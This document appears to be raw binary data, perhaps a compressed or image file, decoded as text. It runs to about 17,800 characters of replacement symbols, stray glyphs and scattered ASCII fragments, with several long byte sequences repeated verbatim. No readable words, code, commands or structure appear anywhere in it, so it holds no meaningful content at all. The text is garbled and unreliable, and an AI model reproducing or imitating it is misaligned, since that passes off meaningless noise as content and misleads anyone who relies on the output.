�6y���	���K�vi�wp.��ث�\Dj�;�����C2�`&1�(��>��^�P��z���0j�P=I�>���}�$뫎Q<~�:���騅�h+0H��п�*1�%ϖz�D�&�M��{���ߐ����k �!���a�р�h��Z�Ȁ�r�FN��-ݫ���P��:qO��H �D�4��P	�[�_��J����P�LO D˸�_Z&��� �1�H�k�`�	ߴ��J���ң�뢔��O�Z�w�*E��x�� +��Low@Oź���Қj"Ѱ�t��j��&`H���y����k�E�td�<+�Y��ʉ�{��ڲ�<-�f'�А��X����1C��y:���H(���'���P�LIOG�%Ѹ�������o�TH���}!��C�?R]8~[�kb�s�Ϛ��'����X,�P,G$��BL��"Rᄐ�W؍"�C��ӫG� 0�x
�4�Sq��Hx��갭�3��.��9�T�~��C�L���z{� �A�3���w�0�^Z��ʚ����9*�T���O�ꫣ?��ξ�r}����P���W�sn�4�]��t����]wp��~>��s)ٔ�{�,d�E��aaa�^C�~�\:�+�0�����SvrUg��M�jpj�c�ir�Rc�<�U���Q���ݘ�����Sk�8�/�[ s�(2�k<H������K<8g'����QW�0��Q�O���Й�jHJ;OIz�0�n��F��;�5bc+,g��V�5V9�TQ}&��w�^�:ښf���қ_ίy�pQ���D�q?�J�_��Yo�O>��M�b��H��L��_'��>������bϙ�Y��I�F��]�����/�I�[k�j.�;^��/�}H�b����z��T��0�ۓ�֜�������	�	Im�g_����@�C�
���%ވp���˸@���Th���T��(��ȉ���x܊����i����I[�4_��[��?�DO�
���$���>۰�e������lw���K���ȹ���@��8��^�=��׹��З�J����\���y�|�����h}۷���L ;X�E]��[����`�I���#9�j�)������s?������$��p���	�܊���\����]��-��� I��K����)�֟�]x�z	����z�^�3Z�zk:��|��4�����HP�J��(p���yX�p(�EH��yp�@���9��%̞5p��Q�<k��H�z��.�����T� wjE��i����F������!�Lp�Cm����-�����&���?����``�I�ْ©��wX�r���a�)<��!��x�q����8�&��]8��Qȉȶ`P����ȝ��1������i�Z؛�ؒѐHZ��x���ѹ؈�<a�Ѹ.i�ݰ��ə��Ө�����1�HJ�a�ѹ�����X�p���!ѝ���o�!i��{�e��/�9�wh�)����{w������9�=��I��)��y�<����,Ua��p4��ȀX�y���cR!�F1�~q�Fh�Y�8�)�v�(`0�Kq�Q��)���	Q���B(�9��Y�I���+�Y�ih��8�_��:��.���*_q�	���9��2	���GX�4q�B�x{+�钆�Ә��hJ雠Bé����!��2�U����Җ���X�7Q�5�*��B8�b!��h�Z����,�.�w��l��b.9y���+O�����x`�(6-�ȅb��(���8"������ҝp8AL�%""?��$���8�>�#�Ȉ�ǀ	�҅jH��8$D2$�آ`�.
Y b�h�A�*8��H��8"h2"�h�����#A,�""?B��y��N�HR"zK�LҘ���E��b�'%ҊS��p��Y%\2�.ؘ�B��ɞ܃KH� �&##��\�Th'$b'HB�[����:���[��Q�:[x#{B�����ُ?B"�(�Sw��98��8�z����x%�����.� ��$x�d�:���Rh<�#������:�(��S<£��8�3�k>�E�>ER��H<�C��s>D¨ٸ;ģ=%��?HB�[h={�W�#��'�Ëj8�S(��h'�X ⢘���8�s?ir����C>�3"�9&Ҩ>2<�#?�(?{R��;�0%�9�C�E���S&�{�i�I��#<�s��(1�4L�4KS1j���c2�c>v��X�?{"�}R"7C��c"�c9�:=�#�wS�� ����926�1؄�Ȉ�4M4���"{x��'�2vr�5�:')�71�8>j���s�Z�'�8���ms�o㘐H���&�4�X���y1��4��Kx��X<%B�r�Sx5%b�S80H[إ��2�ĈC21xūC?[XHH"�����mc����c;�+�MÈ��M5xM�x�HLM ���xŢ2vB��S:&y�;���(���JHS?�T"��H���]��1c���I�y�s���ߊl�J�Ԅ��M�wM�h�6LM&K���ȅ��O��5{�;��#���؈sy�B�������Jzۏh�$�c7{��&)���9����$�h�C�����8<�7�(��M�8D�Ȇ�X��)Q��ɺ�N�45��L�:[x����������(��HN�X��$J��AX�GX�C���>�C�)��hk�I�*��9��7���؆a4@�F\��{���� X%�$`.Ecҏz#�\�F�؈�����7R�����z+0�#�H�z�G�x�}Gpw4�st�	�E؊�(I3@�8��8���MH$�(�Ѹ�\؈eȉXt��O�ӏ+6$1ܓ�����������SH[m�[�hK�c��U"�Յ~�G}4OB�)���)9�d13�������苞�>���(�R�'�����X����D{���UA?���Z'�#7[���x���8�����K[(��D>��:&	��GIOs��e�B^��H,�J�胘x����(�����X��(#��T�H�tH�h9�$NdA�;��h��w��E������E�M�=8��;�G�DO�u��	���9�1��cȉs�����W�Tx�Vm��ȅCx�#���9{b�j�C?�$x�ٳ:�u��8��h��إC���^&�KmDNxC<��iwCV;�_l�Sy5G��<7CK������H��u�P�T���"h?0_HBJ�T"���H��c:ʊ�X��f�H)���7SxżEBBN�J��^��$&�_��[��_��k��id�o��CȅK���H�n�����E\�A%dA#w�Kz{�F肐�$�T��r������������W��\��$j�:Rx1?2n=�k�DL�q��0�D6Xz΀�Ho}S�����#��T��f"�c9��&Y^:��o��r��c>��jʴ�*�&:Dj{�[��f�kx[;ӊd[vDZ$�Ac9Y%��`A8�T�@K�>S�i/v�&Yl%�:�(
�g��j%��F�����b��?[(eHr^!fn$���f=e������&����(�����X�~U9Tx�t�:U�x^j��sw,Y���B�xA[ȋ�W"�jxR%���_y��T���yc�</π��Ezn�#�z���<�lH��U9�J�j(`uc<C��e���DI�5c$:��2?bE��=�TV>t����s�'֊��&����a�����N� W���<R�Q�H���b�x$��d&	g�Ce�h���KCK㣷yI�K�''�:�s��'��W�I�#"�8�Ǩ�8����ƟPyD���1(�O��H�SE�[=v�$�'?*w�s?Cs�V4�tf{[����:�w���gH��/0�F�E�B�C��e(�[M���w�����>8j:Ȇ�t����>��HhI�[�����ˉ�>�#�ϩ�Ì��j��I�嘙�Ky���.I /(-
���F��
�+x[�Q��ŢX&���K<aI�N[����XޝC/<B�0e,@�בB@�l�.yY��=SD*\��M�؂ �E�C�Gt �眷�	�ս���C�*���D��L�Ӝ$�=z��)�[���ӣ�j�汇�I�Rw�����kz�Oe5��ă�Pp��[��kYT1{L]>�2� ��W�˓�xi�l�px,u��XV��gU;���sU��>��s� A4v##ks =�������2ީl��0��K�1	��<�9��z���0i.��|�����ϔS�<Y&��0�O��@�����(ʀ���������z��2(���������Q�����������E���i��k;��b<��� ��:x{G�а��ʁ������w<�u<;�����g$�A���ۂ��Cb<T�ܧ1k �>[�]��A�o��Rp�I� ���vAh��
���[�E��p�G��
!Q�����䟘\�a���y]�q� �(����S]������������{,�ʮl���P[�
���U�!�m��cu�ݦ�EZC��PI	��}���v�h�˾�R--Xi5d蚸r���ph�R����J����	��1m��vp�Ϝ���H����*��#>w�.�-�Q��d�����-��b!!6���f?�p����,<I��g���>��B�v��Z�0�zF��9}��!�?4U�Z�_�O�ҙ�F�t�Z�s�F�Rg!��u02yN�}O	�,}_���=%.�b7+^u�!+�v�k5��n�{������� A�dO�sc�������IГ��z��wtz_��ywVbp�钺X��v�=t}�kH��p��\��{C�+	�H��,荡��^�X
��ʌ�pwɄ6�	�L�� I�ޘ�ĩ�� J�ҫ���@�@J�B��<N�� ˙�X��(�x
oM� ��E��4��얫�����K��N�>I��L,�N1���0ʻ�X�)�������� ��H�FL�
�W�
��x��J�
\�����,���@�Ѩ�j{Ιs��ĸ�����7y4���Dl��q7��H�p�,�A��캔�ȭ���C�v��[ۨq��dy��謩3�+�Υ�l�ˡ���ƫE���
���w���`O��H��箆�h��I�bg��-�.���Xod�]ᓀ�g��,�s	�tY��责����zw\��M`�^���L��N��x[ ��G���|T,�K�Ȕ�at�%�ڃ>����̽�ʤ�g�=����b��L<�v�G���-��w�؂��+��Kٽ�v+.�u)�v�ˆ</�t�}���[�i�(�>�\�3�N�J�#��!�S�N?^#�}c�
�6s]]��m���_�F�w%=N�'"_��5h�MB �v:O� ���k	�9M4�탑�[�8+���9�%Z;���Ч���]?����  �m���SBN�9<Mc�M�F�z�0�D#tD�[���NM���C����>	e��c�c�3}���?S�p� �� ��TWRg4��o��3^}Z]5=ef��0+sR��Jpң��wR�Hx�g	�s��*����%��s�b��?ʔ.��t�+f�J��8�3�C�3P w��z�4P|P&Z������8-w���B�C�KT�fi�A���5��'��Dhp��6yӺ�[��}<�f��C�n�1�.z7T���14_]�Q�i4�>!t;i�A��9W<{y4hbf�6�V-�n�^
�����m�|�%�\<��%A�ǟZ�V���ǋ�/�\��B���?}%p�}�Pmb�15���5D�C�-[(x���B��Q3����Gw�RR��#
E�ے��U�7qA��lvi�!��9���E+7�l$n�3��i�/I l2QH��\�uU��_/��c���Yw5YV˦�6}%̈�4����-4/�k����ͣX
~8�qwf ��'�W0���[�bކ锹�X��'�I1��F{){�1���F�ҒS�o��g{ ���i��t�i��Kw����%ix��g󖌘x�$�k�����TLΫa�2+�v6%���Q��i�j��#���Ę��m9C��4Đ�O۶z�1tm����q����w����������w�w���8(I�����������9*M���T@9+O����:,A��"�A��B��:��.E��LA;���������Y(�G�����(���0�+�.��"����\�����}�:�'v�,��kN}r���=oP>u�eh���e�S�'�<�~���� ZL����jL���C����w5=qL�D� �E�}��)���0�a[ �q�.?gW6iNf3�l<�WEu�0{h[,���0����qt1xaF��wg�q�eS��v�2p}7�~\ȉr|�i��uW<ӈ��h�����P����a_��F�ZQ�U�T��|-�T����hH �h�j�����������49���h�h�mk�`\��]H����H��F��� ȋ�HB�wL�Ż��A�5��j��R@��^/(���XU��a���Ql�~`+�t_Ռ[L����-_�Ϩ��q��B �!H��)�`̆� �R�G�F����S��R��w j$��yT!��\�>2�/���Q�9�b��H�����Σ�!Y���'C�\��ݒ�$�����'��b?hƾ�/w�R�?`.�0c��/��v��4y&O�����gS��w&�.�z�a5\i$m3W;Z�å	�iNLb�U8�q�?r��X��M�Zޕ� �$�B�#I�[��ɖ3���5YΟ����;+��bk ��/"ɵ#�i����Z?�ʒ�[Vū-�_ڴ���� |��o!���Wq}
=�ULG�x����w<����u!Z��;[�J����tkn�<�م��Fh���i��r������xXޘ�	_Rb�J.n�J�0o�ě�w�Qբ?�Fk���ª������o��V�]���K��԰46�d�H��x��wte��m";6r�(�-h�v<�|��`e�Ԝ�M#�~�
���Uu����}b��������Ȟ&���e�I�i�	���:��B��d����-�)k���ʕH��k��r�)w���g�@�
I���˓���������(��A(��H�
���!��Vʤ:��A�pL�c
����_��o��;@��̘�Y�������L}���~aۏcȍh�9R��`}Y���AA�H���<G�x��� �������Z� `�'�A}�������kICݖ,��Ј�� h@����e!a�~�ս.�E��4DkΞ�@ ���S>�?�����
����C��*M1���Qd��W�wG������+�ҖN�Gp��e+G�r�w`/��(��(� Ո�-{lM�]o�?!���+��.�,��ɦ���ԃ�C�Z.[捹���*���o�����Dj+.P;�]n"F [2ȹ�	������m؄�"���$ۚ�b�)[���]@�K~�!�٪�͢\ ���!$i�ν$/��cnKM����p�����D���IȚ��1��:��L� [����R`��w�^0�
,�N��3P^����$��_�w���u��>��g��;����;jƋ9&���CԚ5-���$۸Ә���,e�0��i�_������FX�%EB�:����H� ��Z� @�4-����aj�5�iI�.I�~���zG�
W���4w8f��Clf��c�����Q�I��8������r]g�0�y���y����L�.'���&O �?7����K�W���ј �����=N���㴔L�i8Ȁ�魗�Kd�@��Τ`jCk�9$t{Nw�yu��x�sr?�`�C���3:�4T��(H!��2ǣ)d��h	��H�=��ę�mQ�wH�.�E��+��>x�XTX�����W�ɇ8^��jy^�A f��l��8�eҕt��~V�jR��I�8~$���t��\�}ɾ�b���֭�wdҊ��PFg�5�̣�Rи��h�_s�wP����o����h���sZ蒼�x1[���]RҖ�ȏ���k�U����E���R��O�h��]��>w����o���� �8my��=RPp7�f-�k4�n彸���?^2@@��:r>tO��ɓRȊ�Ԕ7���N�Sz�w�����1�Èf���V[	J������	6��:+��kf�����Ѳk�H��x��� E;����>�-��V��,iBj�]��^w���x%�����a5=��\�T��yV�b�1��F�l&O�=r-��x)����N��|���	sm�IY�3q���z��֪)��+°�%��_�ɶw#�Fh�;,���eɶ���i���HR#�t�<j��ow��I����������~�*�פ9�Ʃ������߭=�o�����p/���Y�z.��	�_�[x�A��"�����1ٺש�忢��n����8�����y����`������8�Ð�T��}:�y������A
��0�ޟ��������
�H��I����ul�J�_�/DX�pߘ�ۛy�p)���������wPֈ������? ���`�gx��X�w8�wh����Й�-  ��h�~�����x����0���}��h��H�����2��i<�p��<�w��U��PR0Y8�ߟZY�gȊ��bH`Q`��� 0���b�}@7��X����^��~�~ el����!�ј P������z �y`�w8�������Yh�����������pP�Q�q�����q�H��Q���y��q��������c����q����w����������w�w���8(I�����������9*M���T@9+O
�?���:�A��"ԑ����B�ax�D������/G����<`H�w��"hȍ���Ԙ:�����r�"A��d �(�$�=v�.��_��5���U3�0�C�RD?�jB}�f(��q|��0J����Pj�K���dQ�.l=�ʦ0�'>���#~{�aH��&�˱�O�0�aNEs���ܽ1hdR>��p�)�{����%d}mm�Mi Ŋ�zZsw ��b�t��V�>H�W���6�}�B-׷7�MC�I���u�h�mq)D���8�	u����G<�h��Ї�E�
���x����j�����{�갚��H)��P	�&n+��X�I�+��ֈ�#PI��̡m�rI����{���L�l�CmS�\뫿��Xl��:an�:ց�:�����h� ҪGE�ɵT�+n;����t�頭�Y-�޼R���ъ(	>� :��+RΏ�ب��T�-�w\�������DϺA4Ac'7��ˁ�~�;���ҁ�#�v-З��l�F��#�8C����Z�za�C�S];�Y�`�R$;�>Hƪ�'���T�����Om�\�2aZ��3�<{����ax�q�#�R�ᘄV��xʘV�8�R��
亱��R̛r��	�R(!Rռ.yN�����R��I������̟�ɉ��c˿D*�Q�̲�T��mD������(LX]k�F�X-���(Zd�;Ğ�$YB^}\տ�kE�赟�wʉ=��2w�c�P�ۋ?��p����:�U�p[F����R�L�⴮����И�T;���b��<�w��V�����m.+G���l�����{
���H���hG�v\ų��(Z$�z���c�:�����W�K�`��k�\��e�N��pԗ��. &���l͞{��y���W��q��	e�Ȁ����H�u��j����P���q����4����EզM �J
�H�����j�K���>�H���@�i�w��-��Y ���젘𼙖L�	��(��F �dj:���p)�tN���8���*�hIξ�l�E ��N����P*�X�Ό
�������@���k�bL��H��II�y����lXN�z�����tN�C�9ɞZ |�n�ϊ��!�J������z�ƌ�O���Ɗ���Ip�݈�皳���J��{F�N��yB��h�N��M���4䊿�!0j��� ��M��ږ�]�FZ��ʚ��I��w�V
��@̲N阿^Y�.H�"�i������L��ۘ�*����aq]��ߊ��j�	ƫ��E�N����F)�`�l�漉��L�(7~|�/p7Ā>*��{�΋"�C�t[,��!� �	�4Z-�	�~��[� ۓ�8H�����؋��u�����͢�kY��|�,���.��ܝ�� �g_�b��V���9�lY$�^��D��&<@���,�h_��X	�r="~8Ͻ���T���h��p)�wT��z�����^��G��Ì9j!�3�!F �O�]��*'_�e݋���8��f![�JN+�d�zr�����L�g�f�R����L0O�bڛx�n~'[-f�b�"]���ԍVx���X�����C�%����ԍj��q����m��W���=$�%�XΫ6m��%��4J�'�k��jOI��
�=���،�ZD�X�� ȓ}sZ
$%��'<MjѼ��Uؚ����j֌�-)�>I@ |Ѝ�� �w����3R5��K�
���wӕ �L�]�D�b�p09�H��
�)C�y���њv�Ѳ�_$RT(�|�Ә[�&���8�G�AGż��L��pX��$Й����*"��m��2�:؏0��K����:�ğ�O������U���������2�4����a��r�5�~����,�졚�"��z���'��|.�>�wP	4oŀ��
�����ʝ6�,�k���������oC
�8�<SU�̉eD����ڄ0�
��ɒ�A�J�kg{�@iXw�6�e��*���g6/��M0N�{��|q칍q�$?�>,4_e5�6y���lo���E�{�Ҭ�w����������|�ꚣg@?�!��h�Y��lv�7�)�B�N.�Zy�U�	��M�5����'�R&�:�tk�W�f���-�����nF� 0�ndeH��NL�MY毱I�W
��7�˪WJF�,_yD����͒�k4Z|����L�WsNw	�#/���6�Ѐ�N|ժ�OϏ���ΑC2w��Hd]��`Ƕ�<3Lu�[�nr�kͨQF�R�ms%��\���h���w聀��$Y�����K����y�f������8�^;�jH��I��ڷE������?�8�A��p
(���V^�����;ʊi	�9�������A�
�邍���	�y�=��T��|���T蘲���И�8�.طx� ��N��-i������P�����Șx����G��9�.�	�0�ɬ�Y��(�p�	��w �遌8�ɋ9�R�����)�9��И�p���  �  �wH�!��	���y�-	��j�����H�.�L�L��<������@ �	wh� �m
��M��=�j �h����j�S��+�� ��S�,��Q��Sp
��X���/@��ݠ�Kx����0��ŏ�=��g��1�f������(��A�؄G��!��;��q�Kx����I����(����	w9��a�ٟ�i�ȆwxM���A����6��ѠTH����\؊�������I����������ُ� �yX��7Ϟ�h���=@��݋���A�lH�Q*�A��U��K*��p��X��Ȕ����(�٨Ш�x`������ٕ�_��ɞB��ܠ=p��m8���|
Ϫ��i���@��Џj�����؈�	S��m ��؏�������w��	��H�r��яu����>؄��R��̅�X���w�L��"�����H�����(ڭ��SX�����P����^+��?�@t0��h����苞�>���(�R�תּ�����!�����HͰx�龅�@��I��������t�B��yGa6��胘x����(��X��X���#��� �y��.8��h�ǈ�E��-Y�{q��������T��+���cȉu����ȁL��<�vx�\8�5:��X�b�����h����A�Tx�{ѠR<,w�m���r�i���+��wH�SA�{x�؊�ܶ������b�0��Y��X�	R�R(�m0��ˋ�!���!!2�@1��!@�p��:8�\��{�x�LL�K�/���Ǳ�ɋY�������˺؏�H��(��q��b-�0�	�p��7̀�X$m������#��� %�r,�i�G(��}��H��a�d�8��� �&�1��,q��AN�\�CH�ʡ9�@��i�H~ ��Ș�Q,�ӊ�ww��h��N$RH������x���PB��c��|�:��И���������Y��;���Ȁ>7��M{;�P:�l�8����M�x�;b��`�{�;�a�����˧��L�Cˀ�R)�H��h&<�����C��ِ\�H�|�q��7��J�ف��.C���1(�O�Ÿ$ ��s�C��$Z �A��>�X�b���؏Lӏٸ���>(!:Ȇ3H������:��i)�i ����q�w�K�#��艘�������?�yU#�8�b�/Pʅ�����X����Z�3��)Y)�TH'Л���8�Q���̋�I����IZc�0S�����(�/�#h� A��>���R���*���8b�J��À�O���4Z�3MӗX�\Ȁ{����)�d�W?��T����):�W3�4����M�Q��I��*��/U3N���)j����X����]�ۤ�W?�t���
hN�t�X��熘�w��$ѐO�JJ�$MҤL5���h��(��x�t��Ԉ$O����tO�d�3�LH@x��x���B�9�+���O���z�}�'�B�h��DX�舄M��DTDh�C��I��8�ȡ���NER�D@��CdDG�E��o�t����X�h��StF��BTFj��y�F��w8��(��YFetFQdF@tEE�G�����X��XD$�HhE|X�)��IX�EDzdD�ŘaDF�Y���HY�EFi��UD{DD��X������-Ȼ[w�[��[jZ�U[�u[ȕ\ʵ\��\�E[�%��\��[�%\�u\�9\����]��]�5�������q����w����������w�w���8(I�����������9*M���T@9+O����:,A��"�A��B��:��.E��LA;���������Y(�G�����(���0�+�.��"����\�����}�:�'v�,��kN}r���=oP>u�eh���e�S�'�<�~���� ZL����jL���C����w5=qL�D� �E�}��)���0�a[ �q�.?gW6iNf3�l<�WEu�0{h[,���0����qt1xaF��wg�q�eS��v�2p}7�~\ȉr|�i��uW<ӈ��h�����P����a_��F�ZQ�U�T��|-�T����hH �h�j�����������49���h�h�mk�`\��]H����H��F��� ȋ�HB�wL�Ż��A�5��j��R@��^/(���XU��a���Ql�~`+�t_Ռ[L����-_�Ϩ��q��B �!H��)�`̆� �R�G�F����S��R��w j$��yT!��\�>2�/���Q�9�b��H�����Σ�!Y���'C�\��ݒ�$�����'��b?hƾ�/w�R�?`.�0c��/��v��4y&O�����gS��w&�.�z�a5\i$m3W;Z�å	�iNLb�U8�q�?r��X��M�Zޕ� �$�B�#I�[��ɖ3���5YΟ����;+��bk ��/"ɵ#�i����Z?�ʒ�[Vū-�_ڴ���� |��o!���Wq}
=�ULG�x����w<����u!Z��;[�J����tkn�<�م��Fh���i��r������xXޘ�	_Rb�J.n�J�0o�ě�w�Qբ?�Fk���ª������o��V�]���K��԰46�d�H��x��wte��m";6r�(�-h�v<�|��`e�Ԝ�M#�~�
���Uu����}b��������Ȟ&���e�I�i�	���:��B��d����-�)k���ʕH��k��r�)w���g�@�
I���˓���������(��A(��H�
���!��Vʤ:��A�pL�c
����_��o��;@��̘�Y�������L}���~aۏcȍh�9R��`}Y���AA�H���<G�x��� �������Z� `�'�A}�������kICݖ,��Ј�� h@����e!a�~�ս.�E��4DkΞ�@ ���S>�?�����
����C��*M1���Qd��W�wG������+�ҖN�Gp��e+G�r�w`/��(��(� Ո�-{lM�]o�?!���+��.�,��ɦ���ԃ�C�Z.[捹���*���o�����Dj+.P;�]n"F [2ȹ�	������m؄�"���$ۚ�b�)[���]@�K~�!�٪�͢\ ���!$i�ν$/��cnKM����p�����D���IȚ��1��:��L� [����R`��w�^0�
,�N��3P^����$��_�w���u��>��g��;����;jƋ9&���CԚ5-���$۸Ә���,e�0��i�_������FX�%EB�:����H� ��Z� @�4-����aj�5�iI�.I�~���zG�
W���4w8f��Clf��c�����Q�I��8������r]g�0�y���y����L�.'���&O �?7����K�W���ј �����=N���㴔L�i8Ȁ�魗�Kd�@��Τ`jCk�9$t{Nw�yu��x�sr?�`�C���3:�4T��(H!��2ǣ)d��h	��H�=��ę�mQ�wH�.�E��+��>x�XTX�����W�ɇ8^��jy^�A f��l��8�eҕt��~V�jR��I�8~$���t��\�}ɾ�b���֭�wdҊ��PFg�5�̣�Rи��h�_s�wP����o����h���sZ蒼�x1[���]RҖ�ȏ���k�U����E���R��O�h��]��>w����o���� �8my��=RPp7�f-�k4�n彸���?^2@@��:r>tO��ɓRȊ�Ԕ7���N�Sz�w�����1�Èf���V[	J������	6��:+��kf�����Ѳk�H��x��� E;����>�-��V��,iBj�]��^w���x%�����a5=��\�T��yV�b�1��F�l&O�=r-��x)����N��|���	sm�IY�3q���z��֪)��+°�%��_�ɶw#�Fh�;,���eɶ���i���HR#�t�<j��ow��I����������~�*�פ9�Ʃ������߭=�o�����p/���Y�z.��	�_�[x�A��"�����1ٺש�忢��n����8�����y����`������8�Ð�T��}:�y������A
��0�ޟ��������
�H��I����ul�J�_�/DX�pߘ�ۛy�p)���������wPֈ������? ���`�gx��X�w8�wh����Й�-  ��h�~�����x����0���}��h��H�����2��i<�p��<�w��U��PR0Y8�ߟZY�gȊ��bH`Q`��� 0���b�}@7��X����^��~�~ el����!�ј P������z �y`�w8�������Yh�����������pP�Q�q�����q�H��Q���y��q��������c����q����w����������w�w���8(I�����������9*M���T@9+O
�?���:�A��"ԑ����B�ax�D������/G����<`H�w��"hȍ���Ԙ:�����r�"A��d �(�$�=v�.��_��5���U3�0�C�RD?�jB}�f(��q|��0J����Pj�K���dQ�.l=�ʦ0�'>���#~{�aH��&�˱�O�0�aNEs���ܽ1hdR>��p�)�{����%d}mm�Mi Ŋ�zZsw ��b�t��V�>H�W���6�}�B-׷7�MC�I���u�h�mq)D���8�	u����G<�h��Ї�E�
���x����j�����{�갚��H)��P	�&n+��X�I�+��ֈ�#PI��̡m�rI����{���L�l�CmS�\뫿��Xl��:an�:ց�:�����h� ҪGE�ɵT�+n;����t�頭�Y-�޼R���ъ(	>� :��+RΏ�ب��T�-�w\�������DϺA4Ac'7��ˁ�~�;���ҁ�#�v-З��l�F��#�8C����Z�za�C�S];�Y�`�R$;�>Hƪ�'���T�����Om�\�2aZ��3�<{����ax�q�#�R�ᘄV��xʘV�8�R��
亱��R̛r��	�R(!Rռ.yN�����R��I������̟�ɉ��c˿D*�Q�̲�T��mD������(LX]k�F�X-���(Zd�;Ğ�$YB^}\տ�kE�赟�wʉ=��2w�c�P�ۋ?��p����:�U�p[F����R�L�⴮����И�T;���b��<�w��V�����m.+G���l�����{
���H���hG�v\ų��(Z$�z���c�:�����W�K�`��k�\��e�N��pԗ��. &���l͞{��y���W��q��	e�Ȁ����H�u��j����P���q����4����EզM �J
�H�����j�K���>�H���@�i�w��-��Y ���젘𼙖L�	��(��F �dj:���p)�tN���8���*�hIξ�l�E ��N����P*�X�Ό
�������@���k�bL��H��II�y����lXN�z�����tN�C�9ɞZ |�n�ϊ��!�J������z�ƌ�O���Ɗ���Ip�݈�皳���J��{F�N��yB��h�N��M���4䊿�!0j��� ��M��ږ�]�FZ��ʚ��I��w�V
��@̲N阿^Y�.H�"�i������L��ۘ�*����aq]��ߊ��j�	ƫ��E�N����F)�`�l�漉��L�(7~|�/p7Ā>*��{�΋"�C�t[,��!� �	�4Z-�	�~��[� ۓ�8H�����؋��u�����͢�kY��|�,���.��ܝ�� �g_�b��V���9�lY$�^��D��&<@���,�h_��X	�r="~8Ͻ���T���h��p)�wT��z�����^��G��Ì9j!�3�!F �O�]��*'_�e݋���8��f![�JN+�d�zr�����L�g�f�R����L0O�bڛx�n~'[-f�b�"]���ԍVx���X�����C�%����ԍj��q����m��W���=$�%�XΫ6m��%��4J�'�k��jOI��
�=���،�ZD�X�� ȓ}sZ
$%��'<MjѼ��Uؚ����j֌�-)�>I@ |Ѝ�� �w����3R5��K�
���wӕ �L�]�D�b�p09�H��
�)C�y���њv�Ѳ�_$RT(�|�Ә[�&���8�G�AGż��L��pX��$Й����*"��m��2�:؏0��K����:�ğ�O������U���������2�4����a��r�5�~����,�졚�"��z���'��|.�>�wP	4oŀ��
�����ʝ6�,�k���������oC
�8�<SU�̉eD����ڄ0�
��ɒ�A�J�kg{�@iXw�6�e��*���g6/��M0N�{��|q칍q�$?�>,4_e5�6y���lo���E�{�Ҭ�w����������|�ꚣg@?�!��h�Y��lv�7�)�B�N.�Zy�U�	��M�5����'�R&�:�tk�W�f���-�����nF� 0�ndeH��NL�MY毱I�W
��7�˪WJF�,_yD����͒�k4Z|����L�WsNw	�#/���6�Ѐ�N|ժ�OϏ���ΑC2w��Hd]��`Ƕ�<3Lu�[�nr�kͨQF�R�ms%��\���h���w聀��$Y�����K����y�f������8�^;�jH��I��ڷE������?�8�A��p
(���V^�����;ʊi	�9�������A�
�邍���	�y�=��T��|���T蘲���И�8�.طx� ��N��-i������P�����Șx����G��9�.�	�0�ɬ�Y��(�p�	��w �遌8�ɋ9�R�����)�9��И�p���  �  �wH�!��	���y�-	��j�����H�.�L�L��<������@ �	wh� �m
��M��=�j �h����j�S��+�� ��S�,��Q��Sp
��X���/@��ݠ�Kx����0��ŏ�=��g��1�f������(��A�؄G��!��;��q�Kx����I����(����	w9��a�ٟ�i�ȆwxM���A����6��ѠTH����\؊�������I����������ُ� �yX��7Ϟ�h���=@��݋���A�lH�Q*�A��U��K*��p��X��Ȕ����(�٨Ш�x`������ٕ�_��ɞB��ܠ=p��m8���|
Ϫ��i���@��Џj�����؈�	S��m ��؏�������w��	��H�r��яu����>؄��R��̅�X���w�L��"�����H�����(ڭ��SX�����P����^+��?�@t0��h����苞�>���(�R�תּ�����!�����HͰx�龅�@��I��������t�B��yGa6��胘x����(��X��X���#��� �y��.8��h�ǈ�E��-Y�{q��������T��+���cȉu����ȁL��<�vx�\8�5:��X�b�����h����A�Tx�{ѠR<,w�m���r�i���+��wH�SA�{x�؊�ܶ������b�0��Y��X�	R�R(�m0��ˋ�!���!!2�@1��!@�p��:8�\��{�x�LL�K�/���Ǳ�ɋY�������˺؏�H��(��q��b-�0�	�p��7̀�X$m������#��� %�r,�i�G(��}��H��a�d�8��� �&�1��,q��AN�\�CH�ʡ9�@��i�H~ ��Ș�Q,�ӊ�ww��h��N$RH������x���PB��c��|�:��И���������Y��;���Ȁ>7��M{;�P:�l�8����M�x�;b��`�{�;�a�����˧��L�Cˀ�R)�H��h&<�����C��ِ\�H�|�q��7��J�ف��.C���1(�O�Ÿ$ ��s�C��$Z �A��>�X�b���؏Lӏٸ���>(!:Ȇ3H������:��i)�i ����q�w�K�#��艘�������?�yU#�8�b�/Pʅ�����X����Z�3��)Y)�TH'Л���8�Q���̋�I����IZc�0S�����(�/�#h� A��>���R���*���8b�J��À�O���4Z�3MӗX�\Ȁ{����)�d�W?��T����):�W3�4����M�Q��I��*��/U3N���)j����X����]�ۤ�W?�t���
hN�t�X��熘�w��$ѐO�JJ�$MҤL5���h��(��x�t��Ԉ$O����tO�d�3�LH@x��x���B�9�+���O���z�}�'�B�h��DX�舄M��DTDh�C��I��8�ȡ���NER�D@��CdDG�E��o�t����X�h��StF��BTFj��y�F��w8��(��YFetFQdF@tEE�G�����X��XD$�HhE|X�)��IX�EDzdD�ŘaDF�Y���HY�EFi��UD{DD��X������-Ȼ[w�[��[jZ�U[�u[ȕ\ʵ\��\�E[�%��\��[�%\�u\�9\����]��]�5�������q����w����������w�w���8(I�����������9*����T@9+O����:,���"�A��B��>��.E��LA;�������� H�G��� �(���0�+�.��"�����,�/�$r'�Q �w�E��M<?�i�u���R��Q
����2��J��h�5�q�����L�>3~�j�NU�C�A�嶫�q:Ϫ �#ε��`D����2<��vQE3�g?'�~@z3:?�r�v���Fvfe�>
l����UQ�e1�zw%�s�x61�w�6����V�snG)w��ww�v��!���}�W�b����N�狙I_	��?��Jˊ��K ���C�Nʹ{�U�#a�U�_��j�^�)����[*~�HO����(��xޢDu�O�E����8e�� [�������W	ԑ	�?�~l��,�^ k�jH��ě�҆�����<S��J˯�.�Bө�����<��R``�]@��`��(-;!!."�� �Nw"��D�*�E�/b"�墎��@�%����.4�l�����h;wrdꋙ$�C���96V/Q=�="% U�Ø�h��~�T>m��2a�����2��?y�������JS��w&lm���}5���#m�;Xʣ��Q^L����8�}��7E����M�ZޛW#�J��1�B��ɖ?���3A����O�;�2� ��"ɵ��U���.�>Va,��E�&$��y�`�������3,+�k$�P�F�=Ϛ��I���w�Si�l�/���_�
u��t;��:�����FYhѿ��T�wr}�ɭRI�����`�$�`���0TE�fưt�-�!T���Ӧ��4��d���J`/��sO����4�gy%I/d�H��x����1g��L'V�c��25Vg<p��ȧΪ`IϹ,�4�J	s|,����5�Z���̯�MR�#�C�rZ�G�(���ư��f��l�
